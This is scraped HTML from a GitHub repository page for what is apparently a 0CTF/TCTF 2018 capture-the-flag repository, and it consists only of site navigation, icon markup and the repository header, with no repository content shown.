<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="135014676" data-scoped-search-url="/Septyem/0ctf_tctf_2018/search" data-owner-scoped-search-url="/users/Septyem/search" data-unscoped-search-url="/search" data-turbo="false" action="/Septyem/0ctf_tctf_2018/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="xarpMKkX8AJXmMwyJQK0N9bvoiYJQBHFiKZNsFM7KqH49FisOA8pp/40z3gIsvDAZjJqCn5adaO0x47aQkQgIQ==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> Septyem </span> <span>/</span> 0ctf_tctf_2018
<span></span><span>Public</span> </div>
</div>
